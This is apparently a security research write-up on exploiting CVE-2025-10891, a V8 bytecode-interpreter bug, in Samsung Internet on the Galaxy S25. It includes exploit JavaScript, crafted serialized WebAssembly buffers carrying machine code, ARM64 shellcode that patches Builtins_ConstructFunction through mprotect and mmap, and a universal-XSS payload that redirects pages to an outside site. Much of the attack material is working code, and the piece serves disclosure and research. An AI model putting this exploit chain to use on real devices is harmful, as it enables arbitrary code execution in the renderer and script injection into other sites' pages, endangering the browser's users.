Apr 1, 2026

Patch Gap to Mobile Renderer RCE: Pwning Samsung Internet's V8 on the Galaxy S25

Samsung Internet on the Galaxy S25 shipped a six-month-old version of V8, exposing it to publicly known bugs. Learn how we exploited a bytecode interpreter vulnerability to achieve renderer RCE and universal XSS in the browser.

Introduction

The supply chain dependency in today's software landscape is extremely complex. Any vulnerability in a core library creates an exploitable window for its dependents - maintainers either fall behind on the exhausting update schedule, backport incorrectly, or even forget about it entirely.

One such example is V8, a JavaScript engine used ubiquitously in Chromium and Node.js-based software. In collaboration with the Crusaders of Rust Security Research Group, we decided to analyze the version of V8 in Samsung Internet (the default browser on Samsung phones) on a Samsung Galaxy S25 in hopes of an n-day exploitation opportunity.

Finding the V8 Version

We started by pulling Samsung Internet's APK from the device over adb and inspecting the libraries it shipped with.

After extracting the APK, we searched the lib/ directory for v8::* symbols:

$ grep -r 'v8::' lib/

grep: lib/arm64-v8a/libterrace.so: binary file matches



Only one file matched our search: libterrace.so. We then loaded it into a decompiler to inspect it more closely, which is where we found the bundled V8 version:

Surprisingly, this 13.6.233.10 version was already six months old at the time, with multiple publicly known bugs affecting it.

Choosing the Bug

We were able to trigger a couple of bugs on our locally compiled d8 matching the target version. One of them was CVE-2025-5419 - a store-store elimination bug that we managed to get working on the device. However, exploitation required heap spraying, which would present significant stability issues when porting to the phone.

Another one was CVE-2025-10891 - a bug in the Ignition bytecode interpreter. This one was attractive as bytecode is treated as trusted under the V8 sandbox model, meaning that a separate Übercage bypass would not be required. Given this, we decided to explore this bug further.

Ignition Bytecode Introduction

V8 initially compiles all JS code to a bytecode format with the Ignition interpreter. This is a simple register-based VM with fixed size opcodes (and prefix bytes to increase operand width). For instance:

let a = 1;

let b = 0x0fff;

let c = 0x0fffffff;

let d = 0xffffffff;

compiles to

# Load the Smi `1` into the accumulator

0 : 0d 01 LdaSmi [1]

# Store it to register 0

2 : ce Star0

# Load the 2-byte Smi `0xfff` into acc

3 : 00 0d ff 0f LdaSmi.Wide [4095]

# Store it to register 1

7 : cd Star1

# Load the 4-byte Smi `0xfffffff` into acc

8 : 01 0d ff ff ff 0f LdaSmi.ExtraWide [268435455]

# Store it to register 2

14 : cc Star2

# `0xffffffff` doesn't fit into an Smi, so a `HeapNumber` is allocated in the function's constant pool and loaded

15 : 13 00 LdaConstant [0]

# Store it to register 3

17 : cb Star3

18 : 0e LdaUndefined

19 : b3 Return

Ignition bytecode is then passed through the Sparkplug, Maglev, and Turbofan JIT compilers depending on the required amount of optimization. Yes, V8 has FOUR compilers, all so that slop devs can continue "engineering" their RAM-hungry, CPU-draining web apps that have plagued the modern internet.

CVE-2025-10891

The bug is in the handling of try/catch blocks. These are encoded in a function as a list of [start, end) => handler offsets - if an exception is thrown in the given bytecode address range, handler is jumped to.

try {

throw 1;

} catch {

let b = 2;

}

0 : 1b ff f8 Mov <context>, r1

# Start of try block

# ---------------------------------

3 : 0d 01 LdaSmi [1]

5 : b1 Throw

# ---------------------------------

6 : 10 LdaTheHole

7 : b0 SetPendingMessage

# Start of catch handler

8 : 0d 02 LdaSmi [2]

10 : ce Star0

11 : 0e LdaUndefined

12 : b3 Return

Handler Table (size = 16)

from to hdlr (prediction, data)

( 3, 6) -> 6 (prediction=1, data=1)

However, the handler offset is stored in a 28-bit bitfield. If the address of the catch block does not fit within 28 bits, it will be silently truncated. This will lead to a jump into a completely different part of the code - even in the middle of an instruction.

One easy way to generate a large enough function, as suggested in the initial report, is to emit many yield* statements, as that drastically increases the size of the Ignition bytecode.

Exploitation

Constant Smuggling

Our initial approach to exploitation was inspired by the 'shellcode smuggling' technique - when arbitrary read-write is achieved in browser exploits, we can often JIT compile a function like this:

let a = -9.255963134931783e61;

let b = -9.255963134931783e61;

let c = -9.255963134931783e61;

let d = -9.255963134931783e61;

These floating-point constants will compile to 8-byte constants inside the machine code (the last 2 of which are used to jump into the next constant).

We'll use a similar principle here, although much more limited. With

let a = 0x0693bebe;

We will compile the bytecode:

01 0d be be 93 06 LdaSmi.ExtraWide

We can then jump to the 3rd byte (0xbe), and gain 2 controlled bytes of execution, followed by 0x93 0x02 - 0xf (Jump +[2-15]) to jump into the next constant.

Note that the jump constant will change as the subsequent store instruction becomes longer due to storing to deeper registers. Storing to registers 1-15 resulted in simple one byte StarX instructions, registers 16-121 resulted in two bytes Star rX instructions, and the next batch resulted in 4 byte Star.ExtraWide rX instructions.

With these short jumps, we can actually construct a massive jump slide of constants like 0x8931111:

let a206 = 0x8931111;

let a207 = 0x8931111;

let a208 = 0x8931111;

let a209 = 0x8931111;

let a210 = 0x8931111;

let a211 = 0x8931111;

let a212 = 0x8931111;

Those instructions result in:

00: LdaTrue;

01: LdaTrue;

02: Jump +8; >------------+

04: Star rX + LdaSmi ... |

v--------------------------+

0a: LdaTrue;

0b: LdaTrue;

(The offset of Jump instructions is added to the start of the instruction.)

Now, 3 out of the 6 bytes in a LdaSmi.ExtraWide instruction are valid for merging into the smuggled arbitrary Ignition bytecode. This slide made exploit development a lot easier, as any additional code would cause the exception table to have new offsets.

Exploit Goal

Initially we considered using Star/Ldar instructions to store to out-of-bounds register indexes, as registers are stored on the regular stack. However, with only 2 bytes we can only access +/- 0x7f registers, which does not allow us to go out of bounds enough to access interesting values.

We realized that register offsets 0 and 1 contain the saved frame pointer and return address respectively. We considered using this to stack pivot and ROP. However, there were numerous downsides - primarily, we would need multiple leaks of binary addresses and the JS heap (to construct a buffer with a fake stack frame).

Additionally, the interpreter expects all values to be tagged V8 values (i.e. 32-bit compressed pointers or Smis). This means that operating on 64-bit addresses can cause surprising truncations or 'untagging' extensions.

Finally, ROP/stack pivoting-based approaches would cause significant work when porting from our x86_64 development machines to the aarch64 target device, and might not even be feasible given the existence of PAC and BTI on the Galaxy S25.

At this point, we identified an interesting opcode: CallRuntime. Runtime functions are used to implement a lot of core V8 functionality, and are native functions exposed to bytecode (but not to the user, unless --allow-natives-syntax is enabled). Many of these allow powerful functionality as inputs are assumed to be trusted, but one stands out: DeserializeWasmModule.

WebAssembly modules may be internally serialized and deserialized by the runtime - this serialization format includes raw machine code for any JIT-compiled functions. DeserializeWasmModule/SerializeWasmModule themselves are only used from test functions, and indeed have been removed from recent production V8 builds due to how abusable this functionality is.

However, calling this opcode represented a significant challenge:

CallRuntime <func-id> <args> <argc>

Where func-id is a 2-byte function ID, args is the index of the last register passed and argc is the number of arguments passed (e.g. passing r0, r1 and r2 would be encoded as <r2> <3>).

This requires 5 bytes of control - additionally, we must then store the accumulator safely into a register, then return the value back to JS code.

Better Bytecode Control

Luckily, arithmetic instructions in Ignition have a feature known as the 'feedback vector slot', where it stores profiling information for subsequent optimizations by Turbofan. Observationally, for the AddSmi instruction, it represents the number of operations performed on the target value so far.

For example, we can look at the below Ignition disassembly:

2000 : 01 0d 11 11 93 0e LdaSmi.ExtraWide [244519185]

2006 : cd Star1

2007 : 00 1b ff ff 1d ff Mov.Wide <context>, r220

2013 : 0b f8 Ldar r1

2015 : 01 4b 11 11 93 0a 01 00 00 00 AddSmi.ExtraWide [177410321], [1]

2025 : 0b f8 Ldar r1

2027 : 01 4b 11 11 93 0a 02 00 00 00 AddSmi.ExtraWide [177410321], [2]

2037 : 0b f8 Ldar r1

2039 : 01 4b 11 11 93 0a 03 00 00 00 AddSmi.ExtraWide [177410321], [3]

2049 : 0b f8 Ldar r1

2051 : 01 4b 11 11 93 0a 04 00 00 00 AddSmi.ExtraWide [177410321], [4]

2061 : 0b f8 Ldar r1

2063 : 01 4b 11 11 93 0a 05 00 00 00 AddSmi.ExtraWide [177410321], [5]

We can see the feedback vector slot increments for every operation. This means that with a smuggled jump slide through AddSmi.ExtraWide, we can control almost 8 bytes (because of the SMI constraint) given enough addition instructions.

Eventually, we can reach a stage like this:

4385774 : 01 4b 6c 66 02 04 02 93 05 00 AddSmi.ExtraWide [67266156], [365314]

If you skip the first two bytes, you have

CallRuntime(0x6c) toDeserializeWasmModule(0x0266) starting from registera2(0x4) with 2 arguments (0x2). This becomes the call:DeserializeWasmModule(a2, a1)- a Jump instruction

Returning Back to JS

After that call, the result is stored in the accumulator. Since this function is an async generator, we have to yield the result, but that results in a long series of instructions that we can't possibly smuggle.

The solution here is simple: we use the smuggled control flow to merge back into the normal control flow, that leads us into a yield from the original JS. For example, in our exploit, all the additions were done in a try block:

try {

${'a1 + 0xa931111;'.repeat(0x059302 - 1)}

a1 + 0x0402666c;

throw 0x393e91a;

} catch (e) {

console.log("foo");

yield a16;

}

Starting from the final AddSmi

4385774 : 01 4b 6c 66 02 04 02 93 05 00 AddSmi.ExtraWide [67266156], [365314]

4385784 : 01 0d 1a e9 93 03 LdaSmi.ExtraWide [60025114]

4385790 : b1 Throw

4385791 : 00 1a 1a ff Star.Wide r223

The smuggled jump in AddSmi will redirect us to 1a e9 93 03, which results in:

Star r16(store accumulator to r16)Jumppast the throw into the catch relevant code

This will bring us nicely to the final yield a16, and we now have a Deserialized Wasm Module with our own arbitrary machine code.

Executing Shellcode

To test this, we first serialize a small WebAssembly module and print the resulting Uint8Array:

var wasm_code = new Uint8Array([

0, 97, 115, 109, 1, 0, 0, 0, 1, 4, 1, 96, 0, 0, 3, 2, 1, 0, 7, 9, 1, 5, 115, 104, 101, 108, 108,

0, 0, 10, 4, 1, 2, 0, 11,

]);

var mod = new WebAssembly.Module(wasm_code);

var inst = new WebAssembly.Instance(mod);

var func = inst.exports.shell;

%WasmTierUpFunction(func);

var serialized = %SerializeWasmModule(mod);

let result = new Uint8Array(serialized);

console.log('[' + result.join(', ') + ']');

This produces the following output:

[147, 6, 222, 192, 20, 119, 44, 43, 127, 62, 3, 0, 159, 206, 136, 43, 0, 0, 3, 0, 0, 0, 0, 0, 64, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 4, 28, 0, 0, 0, 16, 0, 0, 0, 28, 0, 0, 0, 28, 0, 0, 0, 28, 0, 0, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 85, 72, 137, 229, 106, 8, 86, 72, 139, 229, 93, 195, 144, 15, 31, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 93, 198, 0]

The bytes 85, 72, 137, 229, ... correspond to the x86-64 function prologue (push rbp; mov rbp, rsp). We replace the first byte with 0xcc (the int3 opcode), and use this modified buffer as the serialized input to DeserializeWasmModule:

(async () => {

const wasm_code = new Uint8Array([

0, 97, 115, 109, 1, 0, 0, 0, 1, 4, 1, 96, 0, 0, 3, 2, 1, 0, 7, 9, 1, 5, 115, 104, 101, 108, 108,

0, 0, 10, 4, 1, 2, 0, 11,

]);

const buffer = new Uint8Array([

147, 6, 222, 192, 20, 119, 44, 43, 127, 62, 3, 0, 159, 206, 136, 43, 0, 0, 3, 0, 0, 0, 0, 0, 64,

0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 4, 28, 0, 0, 0, 16, 0, 0, 0, 28, 0, 0, 0, 28, 0,

0, 0, 28, 0, 0, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 204, 72, 137, 229, 106, 8, 86, 72, 139, 229, 93,

195, 144, 15, 31, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 93, 198, 0,

]);

let r = bug(wasm_code, buffer.buffer);

result = (await r.next()).value;

const wasm_instance = new WebAssembly.Instance(result);

const f = wasm_instance.exports.shell;

f();

})();

Running this in a debugger shows the expected breakpoint:

Thread 1 "d8" received signal SIGTRAP, Trace/breakpoint trap.

0x00002ae46bfc1841 in ?? ()

────────────────────────────────────────────────────────────────────────────

0x2ae46bfc183c add BYTE PTR [rax], al

0x2ae46bfc183e add BYTE PTR [rax], al

0x2ae46bfc1840 int3

→ 0x2ae46bfc1841 mov rbp, rsp

Porting to Android

The serialized x86-64 code can’t be used on the device because the architecture differs, and DeserializeWasmModule fails. We cross-compiled d8 for arm64 and serialized the module there, but this still didn’t work on the device and DeserializeWasmModule returned undefined.

Instead, we modified the bytecode to call SerializeWasmModule directly on the device. The idea is to serialize the code on the device and then feed the resulting bytes back into the original bytecode that calls DeserializeWasmModule.

try {

${'a1 + 0xa931111;'.repeat(0x059301 - 1)}

a1 + 0x03027a6c;

throw 0x393e71a;

} catch (e) {

console.log("foo");

yield a16;

}

Here, a1 + 0x03027a6c generates the bytes 01 4b 6c 7a 02 03, where 0x6c is the CallRuntime opcode, 0x027a is the function ID of SerializeWasmModule, and 0x03 is the register index holding its first argument.

Our earlier javascript snippet that serialized the wasm module used two native calls: SerializeWasmModule and WasmTierUpFunction. To avoid patching the bytecode again to invoke WasmTierUpFunction, we can force Turbofan to compile the target function like this:

// %WasmTierUpFunction(func);

for (let i = 0; i < 0x100000; i++) {

func();

}

Finally, running this code on the device:

(async () => {

var wasm_code = new Uint8Array([

0, 97, 115, 109, 1, 0, 0, 0, 1, 4, 1, 96, 0, 0, 3, 2, 1, 0, 7, 9, 1, 5, 115, 104, 101, 108, 108,

0, 0, 10, 4, 1, 2, 0, 11,

]);

var mod = new WebAssembly.Module(wasm_code);

var inst = new WebAssembly.Instance(mod);

var func = inst.exports.shell;

// %WasmTierUpFunction(func);

for (let i = 0; i < 0x100000; i++) {

func();

}

let r = bug(mod);

result = (await r.next()).value;

console.log(result);

let result_bytes = new Uint8Array(result);

console.log('[' + result_bytes.join(', ') + ']');

})();





We get the serialized bytes:

We can now embed this output into the original bytecode that calls DeserializeWasmModule:

(async () => {

const wasm_code = new Uint8Array([

0, 97, 115, 109, 1, 0, 0, 0, 1, 4, 1, 96, 0, 0, 3, 2, 1, 0, 7, 9, 1, 5, 115, 104, 101, 108, 108,

0, 0, 10, 4, 1, 2, 0, 11,

]);

const buffer = new Uint8Array([

146, 6, 222, 192, 174, 122, 171, 151, 31, 0, 0, 0, 39, 61, 60, 31, 0, 16, 3, 0, 0, 0, 0, 0, 64,

0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 4, 56, 0, 0, 0, 44, 0, 0, 0, 56, 0, 0, 0, 56, 0,

0, 0, 56, 0, 0, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 95, 36, 3, 213, 16, 1, 128, 210, 127, 35, 3,

213, 231, 67, 190, 169, 253, 123, 1, 169, 253, 67, 0, 145, 191, 3, 0, 145, 253, 123, 193, 168,

255, 35, 3, 213, 192, 3, 95, 214, 31, 32, 3, 213, 4, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 92, 50, 162, 0,

]);

let r = bug(wasm_code, buffer.buffer);

result = (await r.next()).value;

console.log('DeserializeWasmModule result: ' + result);

const wasm_instance = new WebAssembly.Instance(result);

const f = wasm_instance.exports.shell;

console.log(f);

})();

And this time, it works as expected:

Achieving Universal XSS

At this point, we have arbitrary shellcode execution in the renderer process. While usually the exploit stops here and further access would require a browser sandbox escape, we decided to explore an alternative route known as UXSS, inspired by this talk from Tencent Security and research article from InterruptLabs.

Unlike a normal XSS, a UXSS, or universal XSS, is a client side browser exploit that enables arbitrary JavaScript injection in all pages of a website. Normally, site isolation on desktop Chromium prevents this, as each site ends up in a different renderer process, but Android specifically has a weaker version of this mitigation - only sites with logins and COOP headers are per process isolated. This means that the majority of webpages are in the same renderer process, so any patches to the interpreter will affect them all and lead to UXSS. This is still quite the capability!

To achieve UXSS, we need to patch a function that’s invoked during site loading so we can run our XSS payload. During debugging, we observed that every site we visited eventually called Builtins_ConstructFunction, making it a natural target.

Our goal is for Builtins_ConstructFunction to execute our XSS payload first, then continue its normal behavior. To do this, we hook it as follows:

- The exploit’s shellcode patches the first few instructions to redirect execution to our mmap-ed shellcode, which runs the XSS payload

- After finishing, the mmap-ed shellcode restores the original instructions in

Builtins_ConstructFunction - The mmap-ed shellcode then returns to the beginning of

Builtins_ConstructFunction, which now proceeds normally

The ARM64 shellcode implementing this looks as follows:

// get return addr to x0

ldr x0, [sp, #0x18]

// strip pac signature from return address

.arch armv8.3-a; xpaci x0

// store x5 = Builtins_ConstructFunction

movz x1, #0x610c

sub x0, x0, x1

mov x5, x0

// store x4 = page aligned ConstructFunction

movz x1, #0xf000

movk x1, #0xffff, lsl #16

movk x1, #0xffff, lsl #32

and x4, x5, x1

// mprotect page aligned ConstructFunction RWX

mov x0, x4

mov x1, #0x2000

mov x2, #0x7

mov x8, #226

svc #0

mov x6, x5

// mmap RWX for jump dest (uxss_sc)

mov x0, #0

mov x1, #0x1000

mov x2, #0x7

mov x3, #34

mov x4, #-1

mov x5, #0

mov x8, #222

svc #0

mov x5, x0

// at this point:

// x6 = Builtins_ConstructFunction

// x5 = mmap page for uxss_sc

// write uxss_sc to mmaped rwx page

{write_sc(uxss_sc, "x5")}

// wipe from cache

mov x0, x5

{WIPE_CACHE}

// patch Builtins_ConstructFunction

{write_sc(new_compile_instrs, "x6")}

// and add a pointer to uxss_sc just above new instructions

str x5, [x6, #{5 * INSTR_SIZE}]

// wipe from cache

mov x0, x6

{WIPE_CACHE}

In the snippet above, new_compile_instrs refers to the instructions written to the beginning of Builtins_ConstructFunction that invoke the uxss_sc mmap-ed shellcode:

bti c

// store registers that will be overwritten

stp x15, lr, [sp, #-16]!

// get current rip into x15

adr x15, .

// load the uxss_sc pointer saved just above new instructions

ldr x15, [x15, #{3 * INSTR_SIZE}]

// jump to uxss_sc

blr x15

uxss_sc is the mmap-ed shellcode invoked by the patched Builtins_ConstructFunction to execute our XSS payload. Its prologue looks like this:

bti c

// Save full register context

stp x0, x1, [sp, #-16]!

stp x2, x3, [sp, #-16]!

stp x4, x5, [sp, #-16]!

stp x6, x7, [sp, #-16]!

stp x8, x9, [sp, #-16]!

stp x10, x11, [sp, #-16]!

stp x12, x13, [sp, #-16]!

stp x14, x15, [sp, #-16]!

stp x16, x17, [sp, #-16]!

stp x18, x19, [sp, #-16]!

stp x20, x21, [sp, #-16]!

stp x22, x23, [sp, #-16]!

stp x24, x25, [sp, #-16]!

stp x26, x27, [sp, #-16]!

stp x28, x29, [sp, #-16]!

str lr, [sp, #-16]!

All registers are saved to the stack because we don't know which registers may be clobbered by functions invoked later.

The epilogue restores all saved registers, restores the original instructions in Builtins_ConstructFunction, and then returns execution to its beginning:

// restore original instructions of Builtins_ConstructFunction

ldr lr, [sp], #16

// move lr to the beginning of Builtins_ConstructFunction

sub lr, lr, #{5 * INSTR_SIZE}

{write_sc(orig_compile_instrs, "lr")}

// wipe from cache

mov x0, lr

{WIPE_CACHE}

// restore original registers

ldp x28, x29, [sp], #16

ldp x26, x27, [sp], #16

ldp x24, x25, [sp], #16

ldp x22, x23, [sp], #16

ldp x20, x21, [sp], #16

ldp x18, x19, [sp], #16

ldp x16, x17, [sp], #16

ldp x14, x15, [sp], #16

ldp x12, x13, [sp], #16

ldp x10, x11, [sp], #16

ldp x8, x9, [sp], #16

ldp x6, x7, [sp], #16

ldp x4, x5, [sp], #16

ldp x2, x3, [sp], #16

ldp x0, x1, [sp], #16

// Builtins_ConstructFunction doesnt care about x4 and overwrites

// it immediately, so we can clobber and use it as a return register.

// This is done so lr isnt clobbered and ConstructFunction knows

// where to return

mov x4, lr

// x15 and lr were saved in patched Builtins_ConstructFunction

ldp x15, lr, [sp], #16

ret x4

At this point, we have successfully hooked Builtins_ConstructFunction and can execute arbitrary shellcode whenever it is invoked from within the uxss_sc body. For our purposes, we want to evaluate an arbitrary JavaScript string to achieve UXSS, and the first function we examined for this was Builtins_GlobalEval.

Builtins_GlobalEval takes a single String argument that it evaluates. However, it comes with some complications. One notable issue is that it checks whether the Content Security Policy (CSP) allows the use of eval:

BUILTIN(GlobalEval) {

[...]

if (!Builtins::AllowDynamicFunction(isolate, target, target_global_proxy)) {

isolate->CountUsage(v8::Isolate::kFunctionConstructorReturnedUndefined);

return ReadOnlyRoots(isolate).undefined_value();

}

This means we would need to patch the function further to ensure it never enters this if block.

Alternatively, we could replicate the calls made once the security checks pass:

BUILTIN(GlobalEval) {

[...]

DirectHandle<JSFunction> function;

ASSIGN_RETURN_FAILURE_ON_EXCEPTION(

isolate, function,

Compiler::GetFunctionFromValidatedString(

direct_handle(target->native_context(), isolate), source,

NO_PARSE_RESTRICTION, kNoSourcePosition));

RETURN_RESULT_OR_FAILURE(

isolate, Execution::Call(isolate, function, target_global_proxy, {}));

But determining the correct target value, obtaining target->native_context(), and locating the direct_handle function, just to make a proper call to Compiler::GetFunctionFromValidatedString, seemed unnecessarily cumbersome.

Instead, we found a much simpler option with no security checks: DebugEvaluate::Global. This function is used by the DevTools console to evaluate JavaScript entered there.

For our needs, it is straightforward to call:

MaybeDirectHandle<Object> DebugEvaluate::Global(Isolate* isolate,

Handle<String> source,

debug::EvaluateGlobalMode mode,

REPLMode repl_mode);

We must supply the isolate pointer, a String object containing our XSS payload as source, and the mode and repl_mode values, which are simple enum literals.

To obtain the isolate pointer within our shellcode, we call Isolate::TryGetCurrent(), which returns the current isolate. To construct a valid String object holding our payload, we call v8::String::NewFromUTF8. This NewFromUTF8 function takes four arguments: the isolate, the string bytes as data, an enum literal specifying the string type, and length, which is the size of the data buffer.

The resulting shellcode that executes our XSS payload looks like this:

// get isolate ptr, v8::Isolate::TryGetCurrent(0x9ba3bd0)

movz x1, #0xf7a0

movk x1, #0x0071, lsl #16

add x9, x12, x1

movz x1, #0x5ac8

movk x1, #0x054f, lsl #16

add x0, x12, x1

blr x9

// *x0 is isolate pointer

// store isolate ptr to stack

ldr x13, [x0]

str x13, [sp, #-16]!

// store x10 = v8::String::NewFromUTF8

movz x1, #0x1140

movk x1, #0x0242, lsl #16

sub x10, x12, x1

// mmap a RW page for our xss payload

mov x0, #0

mov x1, #{page_align(len(XSS_PAYLOAD))}

mov x2, #3

mov x3, #34

mov x4, #-1

mov x5, #0

mov x8, #222

svc #0

// write our xss payload to mmapped rw page

{write_str(XSS_PAYLOAD, "x0")}

// store x11 = XSS_PAYLOAD string

mov x11, x0

// pop back isolate pointer

ldr x13, [sp], #16

// at this point:

// x13 = isolate *

// x11 = XSS_PAYLOAD string mmapped region

// x10 = v8::String::NewFromUtf8

// call v8::String::NewFromUTF8 with our xss_payload

// arg0 = isolate *

mov x0, x13

// arg1 = char *c_str

mov x1, x11

// arg2 = type = kNormal

mov x2, #0

// arg4 = length

mov w3, #{len(XSS_PAYLOAD)}

// call NewFromUTF8

blr x10

// store x14 = String XSS_PAYLOAD

mov x14, x0

// store x9 = v8::internal::DebugEvaluate::Global

movz x1, #0xe44c

movk x1, #0x014e, lsl #16

sub x9, x12, x1

// call v8::internal::DebugEvaluate::Global

// arg0 = isolate *

mov x0, x13

// arg1 = String *source

mov x1, x14

// arg2 = mode = kDefault

mov x2, #0

// arg3 = repl_mode = kYes

mov x3, #0

blr x9

UXSS Demo

Below is a demo that executes the following UXSS payload: alert(document.domain); window.location.href = "https://cor.team/";.

Conclusion

Given the complex nature of the modern software ecosystem, it is unsurprising to find core out of date libraries in popular applications. Samsung Internet relied on a six month old version of V8, a JavaScript engine where researchers frequently discover new vulnerabilities, providing us a large window for n-day exploitation.

While renderer bugs are usually chained with another exploit such as a sandbox escape, we pushed the capabilities of the bug by targeting the weaker Site Isolation mechanism on mobile. As most web pages ran under the same process, we could inject shellcode into the JavaScript interpreter to achieve universal XSS in Samsung Internet browser.